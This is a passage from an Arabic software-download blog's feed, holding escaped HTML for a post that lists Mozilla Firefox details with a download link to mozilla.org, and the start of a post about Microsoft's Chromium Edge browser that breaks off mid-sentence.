baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv class=\"entry-content Pody\" id=\"MyPostBody\" itemprop=\"articleBody\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-radius: 4px; border: 0px; box-shadow: none; box-sizing: border-box; line-height: 1.8; list-style: none; margin: 0px; outline: 0px; overflow: hidden; padding: 20px; position: relative; text-decoration-line: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"rtl\" style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 20px 0px 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\" trbidi=\"on\"\u003E\u003Cdiv dir=\"rtl\" style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\" trbidi=\"on\"\u003E\u003Cdiv id=\"DPInfo\" style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Ch3 id=\"_التفاصيل_الخاصة_متصفح_موزيلا_فايرفوكس_اخر_اصدار_مجانا_:-\" style=\"background: linear-gradient(to right, rgb(241, 245, 249) 0px, rgb(255, 255, 255) 44%, rgb(241, 245, 249) 100%); border-radius: 4px; border: 0px; box-shadow: none; box-sizing: border-box; color: #399999; font-family: inherit; font-size: 17px; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 15px 0px; outline: 0px; padding: 8px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003Eالتفاصيل الخاصة متصفح موزيلا فايرفوكس اخر اصدار مجانا :-\u003C\/h3\u003E\u003Cul style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: inherit; margin: 15px 0px; outline: 0px; padding: 0px 30px 0px 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv class=\"InfoBox\" style=\"background: 0px 0px; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: rgb(235, 241, 245); border-right-style: solid; border-top-color: rgb(235, 241, 245); border-top-style: solid; border-width: 1px 1px 0px 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px auto; max-width: 400px; outline: 0px; overflow: hidden; padding: 0px; position: relative; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; overflow: hidden; padding: 0px; position: relative; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border-bottom-color: rgb(235, 241, 245); border-bottom-style: solid; border-image: initial; border-left-color: rgb(235, 241, 245); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px 1px; box-shadow: none; box-sizing: border-box; color: inherit; display: block; float: right; font-family: inherit; font-size: 14px; font-style: inherit; height: 44px; line-height: 44px; list-style: none; margin: 0px; outline: 0px; overflow: hidden; padding: 0px 40px 0px 10px; position: relative; text-align: center; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline; width: 159.6px;\"\u003Eاسم البرنامج\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border-bottom-color: rgb(235, 241, 245); border-bottom-style: solid; border-image: initial; border-left-color: rgb(235, 241, 245); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px 1px; box-shadow: none; box-sizing: border-box; color: inherit; display: block; float: right; font-family: inherit; font-size: 14px; font-style: inherit; height: 44px; line-height: 44px; list-style: none; margin: 0px; outline: 0px; overflow: hidden; padding: 0px 40px 0px 10px; position: relative; text-align: center; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline; width: 239.4px;\"\u003EMozilla Firefox.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; overflow: hidden; padding: 0px; position: relative; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border-bottom-color: rgb(235, 241, 245); border-bottom-style: solid; border-image: initial; border-left-color: rgb(235, 241, 245); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px 1px; box-shadow: none; box-sizing: border-box; color: inherit; display: block; float: right; font-family: inherit; font-size: 14px; font-style: inherit; height: 44px; line-height: 44px; list-style: none; margin: 0px; outline: 0px; overflow: hidden; padding: 0px 40px 0px 10px; position: relative; text-align: center; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline; width: 159.6px;\"\u003Eالشركة المنتجة\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border-bottom-color: rgb(235, 241, 245); border-bottom-style: solid; border-image: initial; border-left-color: rgb(235, 241, 245); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px 1px; box-shadow: none; box-sizing: border-box; color: inherit; display: block; float: right; font-family: inherit; font-size: 14px; font-style: inherit; height: 44px; line-height: 44px; list-style: none; margin: 0px; outline: 0px; overflow: hidden; padding: 0px 40px 0px 10px; position: relative; text-align: center; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline; width: 239.4px;\"\u003E\u003Ca href=\"https:\/\/www.mozilla.org\/ar\/\" rel=\"nofollow\" style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; transition: all 0.1s ease 0s; vertical-align: baseline;\" target=\"_blank\"\u003Emozilla\u003C\/a\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; overflow: hidden; padding: 0px; position: relative; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border-bottom-color: rgb(235, 241, 245); border-bottom-style: solid; border-image: initial; border-left-color: rgb(235, 241, 245); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px 1px; box-shadow: none; box-sizing: border-box; color: inherit; display: block; float: right; font-family: inherit; font-size: 14px; font-style: inherit; height: 44px; line-height: 44px; list-style: none; margin: 0px; outline: 0px; overflow: hidden; padding: 0px 40px 0px 10px; position: relative; text-align: center; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline; width: 159.6px;\"\u003Eمتوافق مع\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border-bottom-color: rgb(235, 241, 245); border-bottom-style: solid; border-image: initial; border-left-color: rgb(235, 241, 245); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px 1px; box-shadow: none; box-sizing: border-box; color: inherit; display: block; float: right; font-family: inherit; font-size: 14px; font-style: inherit; height: 44px; line-height: 44px; list-style: none; margin: 0px; outline: 0px; overflow: hidden; padding: 0px 40px 0px 10px; position: relative; text-align: center; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline; width: 239.4px;\"\u003EWindows.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; overflow: hidden; padding: 0px; position: relative; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border-bottom-color: rgb(235, 241, 245); border-bottom-style: solid; border-image: initial; border-left-color: rgb(235, 241, 245); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px 1px; box-shadow: none; box-sizing: border-box; color: inherit; display: block; float: right; font-family: inherit; font-size: 14px; font-style: inherit; height: 44px; line-height: 44px; list-style: none; margin: 0px; outline: 0px; overflow: hidden; padding: 0px 40px 0px 10px; position: relative; text-align: center; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline; width: 159.6px;\"\u003Eحجم البرنامج\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border-bottom-color: rgb(235, 241, 245); border-bottom-style: solid; border-image: initial; border-left-color: rgb(235, 241, 245); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px 1px; box-shadow: none; box-sizing: border-box; color: inherit; display: block; float: right; font-family: inherit; font-size: 14px; font-style: inherit; height: 44px; line-height: 44px; list-style: none; margin: 0px; outline: 0px; overflow: hidden; padding: 0px 40px 0px 10px; position: relative; text-align: center; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline; width: 239.4px;\"\u003Eحسب لغة المتصفح.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; overflow: hidden; padding: 0px; position: relative; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border-bottom-color: rgb(235, 241, 245); border-bottom-style: solid; border-image: initial; border-left-color: rgb(235, 241, 245); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px 1px; box-shadow: none; box-sizing: border-box; color: inherit; display: block; float: right; font-family: inherit; font-size: 14px; font-style: inherit; height: 44px; line-height: 44px; list-style: none; margin: 0px; outline: 0px; overflow: hidden; padding: 0px 40px 0px 10px; position: relative; text-align: center; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline; width: 159.6px;\"\u003Eنسخة البرنامج\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border-bottom-color: rgb(235, 241, 245); border-bottom-style: solid; border-image: initial; border-left-color: rgb(235, 241, 245); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px 1px; box-shadow: none; box-sizing: border-box; color: inherit; display: block; float: right; font-family: inherit; font-size: 14px; font-style: inherit; height: 44px; line-height: 44px; list-style: none; margin: 0px; outline: 0px; overflow: hidden; padding: 0px 40px 0px 10px; position: relative; text-align: center; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline; width: 239.4px;\"\u003Eأخر إصدار وتحديث.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; overflow: hidden; padding: 0px; position: relative; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border-bottom-color: rgb(235, 241, 245); border-bottom-style: solid; border-image: initial; border-left-color: rgb(235, 241, 245); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px 1px; box-shadow: none; box-sizing: border-box; color: inherit; display: block; float: right; font-family: inherit; font-size: 14px; font-style: inherit; height: 44px; line-height: 44px; list-style: none; margin: 0px; outline: 0px; overflow: hidden; padding: 0px 40px 0px 10px; position: relative; text-align: center; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline; width: 159.6px;\"\u003Eإصدار البرنامج\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border-bottom-color: rgb(235, 241, 245); border-bottom-style: solid; border-image: initial; border-left-color: rgb(235, 241, 245); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px 1px; box-shadow: none; box-sizing: border-box; color: inherit; display: block; float: right; font-family: inherit; font-size: 14px; font-style: inherit; height: 44px; line-height: 44px; list-style: none; margin: 0px; outline: 0px; overflow: hidden; padding: 0px 40px 0px 10px; position: relative; text-align: center; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline; width: 239.4px;\"\u003E1 - يونيو - 2022.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; overflow: hidden; padding: 0px; position: relative; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border-bottom-color: rgb(235, 241, 245); border-bottom-style: solid; border-image: initial; border-left-color: rgb(235, 241, 245); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px 1px; box-shadow: none; box-sizing: border-box; color: inherit; display: block; float: right; font-family: inherit; font-size: 14px; font-style: inherit; height: 44px; line-height: 44px; list-style: none; margin: 0px; outline: 0px; overflow: hidden; padding: 0px 40px 0px 10px; position: relative; text-align: center; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline; width: 159.6px;\"\u003Eلغة البرنامج\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border-bottom-color: rgb(235, 241, 245); border-bottom-style: solid; border-image: initial; border-left-color: rgb(235, 241, 245); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px 1px; box-shadow: none; box-sizing: border-box; color: inherit; display: block; float: right; font-family: inherit; font-size: 14px; font-style: inherit; height: 44px; line-height: 44px; list-style: none; margin: 0px; outline: 0px; overflow: hidden; padding: 0px 40px 0px 10px; position: relative; text-align: center; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline; width: 239.4px;\"\u003Eمتعدد اللغات.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Ch3 id=\"_روابط_تنزيل_برنامج_موزيلا_فايرفوكس_لجميع_أنواع_الويندوز_32_بت_و_64_بت_مجانا_:-\" style=\"background: linear-gradient(to right, rgb(241, 245, 249) 0px, rgb(255, 255, 255) 44%, rgb(241, 245, 249) 100%); border-radius: 4px; border: 0px; box-shadow: none; box-sizing: border-box; color: #399999; font-family: inherit; font-size: 17px; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 15px 0px; outline: 0px; padding: 8px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: small; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u0026nbsp;روابط تنزيل برنامج موزيلا فايرفوكس لجميع أنواع الويندوز 32 بت و 64 بت مجانا :-\u003C\/span\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"DownPL\" id=\"DwnP\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-radius: 4px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 10px 0px 0px; outline: 0px; overflow: hidden; padding: 0px; position: relative; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Ca a=\"?PageId=3497647762921222749\u0026amp;InIt=Article\" href=\"https:\/\/www.mozilla.org\/ar\/firefox\/download\/thanks\/\" id=\"MyPostDownPage\" style=\"background: linear-gradient(to right, rgb(102, 204, 153) 0px, rgb(57, 153, 153) 100%); border-radius: 4px; border: 0px; box-shadow: none; box-sizing: border-box; color: white; display: block; font-family: inherit; font-size: 0px; font-style: inherit; font-weight: inherit; line-height: 0; list-style: none; margin: 0px auto; outline: 0px; overflow: hidden; padding: 0px; text-align: center; text-decoration-line: none !important; transition: all 0.1s ease 0s; vertical-align: baseline; width: 270px;\"\u003E\u003Cm style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; display: inline-block; float: left; font-family: inherit; font-size: 17px; font-style: inherit; font-weight: inherit; height: 60px; line-height: 60px; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: middle; width: 200px;\"\u003Eالتحميل مجانا\u003C\/m\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"addy addy3\" style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; height: 280px; line-height: inherit; list-style: none; margin: 20px 0px; outline: 0px; overflow: hidden; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-0490496654669929\" data-ad-format=\"auto\" data-ad-slot=\"4286929529\" data-full-width-responsive=\"true\" style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; display: block; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003C\/ins\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv id=\"Share\" style=\"background: 0px 0px rgb(241, 245, 249); border: 0px; box-shadow: none; box-sizing: border-box; line-height: inherit; list-style: none; margin: 20px 0px 0px; outline: 0px; overflow: hidden; padding: 0px; text-decoration-line: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cul style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; font-family: inherit; font-size: 0px; font-style: inherit; font-weight: inherit; line-height: 0; list-style: none; margin: 0px -5px; outline: 0px; padding: 0px; text-align: center; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\"\u003E\u003Cli style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; color: inherit; display: inline-block; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 5px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline; width: 135.863px;\"\u003E\u003Ca class=\"fb\" href=\"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https:\/\/www.pegasoft.net\/2019\/07\/download-mozilla-firefox-english-arabic.html\" style=\"background: 0px 0px; border: 0px; box-shadow: none; box-sizing: border-box; display: block; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration: inherit; transition: all 0.2s ease 0s, height 0s ease 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arab4mix.net\/feeds\/992023209821596833\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arab4mix.net\/2022\/06\/download-mozilla-firefox-english-arabic.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7707152277474149432\/posts\/default\/992023209821596833"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7707152277474149432\/posts\/default\/992023209821596833"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arab4mix.net\/2022\/06\/download-mozilla-firefox-english-arabic.html","title":"download-mozilla-firefox-english-arabic-free تحميل متصفح موزيلا فايرفوكس مجانا"}],"author":[{"name":{"$t":"⏩Amr"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12258778815235709838"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ7S97ps77LHgZRaPXJIPHgpLrDt6dCnbQJR8C_60IiFHlfjveWO2BsWidgcgW_KcONGfskWxTe_p85-W58OUtomJyNPmcjSHxe-EpF4kOFhguLqK9QEIizNJYsavG\/s113\/IMG_0113.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj87n5Qe2a7AD5xLVa7LABcxnLuOHtJ7MiDmY5lGx_nRlHf_hltdloJGymMjqbyUkDxE5FAxmJ-iDyC7lSkSGNqnmAvBIXrpcb2osTCWKEmft68cazqz6mf0HuNzHnhkkUSPr-ImfbrKQokb5HpiA2HLzF8KJd5pldqiOFi79TipNfB0-gZbqCoXd8\/s72-c\/hqdefault19.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7707152277474149432.post-3015073469356352601"},"published":{"$t":"2020-10-05T17:18:00.003+03:00"},"updated":{"$t":"2020-10-05T17:18:48.221+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"free-programs"}],"title":{"type":"text","$t":" microsoft edge browser download - تحميل متصفح ايدج الجديد كلياً من ميكروسوفت"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: #4d5156; font-family: \u0026quot;Noto Naskh Arabic UI\u0026quot;, arial, sans-serif; font-size: large;\"\u003Eمايكروسوفت إيدج أو إيدج ‏ هو متصفح ويب من تطوير شركة مايكروسوفت الأمريكية مدمج في ويندوز 10 بمثابة وريث لبرنامج انترنت اكسبلورر الشهير الذي كان مضمنًا في اغلب نسخ ويندوز السابقة رغم أن مايكروسوفت أكدت أن إيدج برنامج منفصل.\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;; font-size: 18px;\"\u003Eوقد أطلقت شركة مايكروسوفت\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;; font-size: 18px; padding: 0px; user-select: auto !important;\"\u003Eمتصفح مايكروسوفت ايدج Microsoft Chromium Edge\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;; font-size: 18px;\"\u003E\u0026nbsp;لنظام التشغيل ويندوز Windows 7 ولنظام يندوز Windows 8 ولنظام ويندوز Windows 10 ولنظام ماك macOS، ونظام الاندرويد Android والايفون IOS.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6EwmX5AEKHeaJCmSQU4toxGFViTb66f6obfoe_78yBoX7fhw9wcUAJvfDRFKYHoi5CtdBeU30uzq24NIL_6JPl9xxQrW-X4_blPA4nKH-Razpt6RV6tj4U2lHCUc6D0Jku5c5JrrXrX0\/s1280\/maxresdefault.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6EwmX5AEKHeaJCmSQU4toxGFViTb66f6obfoe_78yBoX7fhw9wcUAJvfDRFKYHoi5CtdBeU30uzq24NIL_6JPl9xxQrW-X4_blPA4nKH-Razpt6RV6tj4U2lHCUc6D0Jku5c5JrrXrX0\/s320\/maxresdefault.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #666666; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;; font-size: 18px; user-select: auto !important;\" \/\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;; font-size: 18px;\"\u003E\u0026nbsp;يمكنك\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;; font-size: 18px; padding: 0px; user-select: auto !important;\"\u003Eتنزيل متصفح ايدج Chromium Edge\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;; font-size: 18px;\"\u003E\u0026nbsp;الآن لنظام التشغيل ويندوز Windows 7 ولنظام ويندوز Windows 8 ولنظام ويندوز Windows 10 ونظام ماك macOS مباشرة من رابط المباشر\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #666666; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;; font-size: 18px; user-select: auto !important;\" \/\u003Emicrosoft.com\/edge\u0026nbsp;\u003Cspan style=\"background-color: white; color: #666666; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;; font-size: 18px;\"\u003Eبأكثر من 90 لغة ومنها اللغة العربية. هذا هو\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;; font-size: 18px; padding: 0px; user-select: auto !important;\"\u003Eمتصفح ايدج\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;; font-size: 18px;\"\u003E\u0026nbsp;أو حافة المستقر، لأولئك الذين يحبون تتبع أرقام الإصدار. من المقرر أن يصل الإصدار الجديد من\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;; font-size: 18px; padding: 0px; user-select: auto !important;\"\u003Eمتصفح ايدج\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;; font-size: 18px;\"\u003E\u0026nbsp;في أوائل فبراير، وبعد ذلك ستلتزم شركة مايكروسوفت Microsoft بإيقاع مدته ستة أسابيع للإصدارات المستقرة، تمامًا مثل متصفح جوجل كروم Chrome.\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #666666; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;; font-size: 18px; user-select: auto !important;\" \/\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;; font-size: 18px;\"\u003Eلم تحدد شركو مايكروسوفت Microsoft بعد الميزات التي سيتم شحنها في\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;; font-size: 18px; padding: 0px; user-select: auto !important;\"\u003Eمتصفح ادج 